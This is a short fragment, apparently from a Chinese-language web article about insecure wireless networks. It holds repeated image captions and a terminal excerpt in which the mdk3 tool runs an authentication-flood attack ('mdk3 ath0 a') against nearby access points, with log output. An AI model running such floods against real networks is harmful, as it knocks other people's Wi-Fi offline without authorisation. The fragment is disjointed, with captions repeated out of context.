 nohack2
未设置安全机制的无线网络
nohack3
未设置安全机制的无线网络
nohack4
未设置安全机制的无线网络
nohack
未设置安全机制的无线网络
nohack7
图6
mdk3 ath0 a
Trying to get a new target AP...
AP 00:1E:2A:68:8C:3E is responding!
Connecting Client: 67:C6:69:73:51:FF to target AP: 00:1E:2A:68:8C:3E
AP 00:1E:2A:68:8C:3E seems to be INVULNERABLE!
Device is still responding with 500 clients connected!
Trying to get a new target AP...
AP 00:18:4D:4C:56:C8 is responding!